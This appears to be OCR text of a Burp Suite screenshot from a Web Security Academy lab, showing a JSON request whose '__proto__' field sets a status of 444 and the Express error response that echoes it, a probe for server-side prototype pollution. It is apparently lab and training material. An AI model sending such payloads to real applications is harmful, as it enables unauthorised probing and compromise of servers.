 Send
Cancel
< ▼
> ▼
Target: https://0a8a006a0498a97080478f55005e003
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a8a006a0498a97080478f55005e003d.web-security-academy.net
3 Cookie: session=pcQQ8LYLLXUByigdRqcFIgrmtUzVPiSz
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 207
6
7 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"pcQQ8LYLLXUByigdRqcFIgrmtUzVPiSz",
8 "__proto__":{
9 "status":444'
10 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"14f-OaJQRAqzRTgaVSbAPJIOM9PGF40"
5 Date: Sun, 25 Feb 2024 09:17:57 GMT
6 Keep-Alive: timeout=5
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 335
9
10 {
"error":{
"expose":true,
"statusCode":444,
"status":444,
"body":
"{\"address_line_1\":\"Wiener HQ\",\"address_line_2\":\"One Wiener
Way\",\"city\":\"Wienerville\",\"postcode\":\"BU1 1RP\",\"country
\":\"UK\",\"sessionId\":\"pcQQ8LYLLXUByigdRqcFIgrmtUzVPiSz\",\r\n\
"__proto__\": {\r\n    \"status\":444'\r\n}}",
"type":"entity.parse.failed"
}
}